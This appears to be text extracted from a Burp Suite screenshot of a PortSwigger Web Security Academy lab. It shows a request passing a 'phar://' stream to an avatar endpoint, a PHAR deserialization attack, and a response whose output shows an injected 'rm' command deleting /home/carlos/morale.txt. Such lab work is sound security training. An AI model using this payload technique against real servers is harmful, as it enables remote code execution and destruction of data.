 5 × 7 × 8 × +
Send Cancel < > Target: https://0a9500aa043590cfc00f519800f300d1.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 GET /cgi-bin/avatar.php?avatar=phar://wiener HTTP/1.1
2 Host: 0a9500aa043590cfc00f519800f300d1.web-security-academy.net
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 404 Not Found
2 Content-type: text/html; charset=UTF-8
3 Set-Cookie: session=AgcQxmnDpkLmONaiIMplgbTbE4kQs2OT; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 93
6
7 <pre>
rm: cannot remove '/home/carlos/morale.txt': No such file or directory
8 </pre>
9
10 Not Found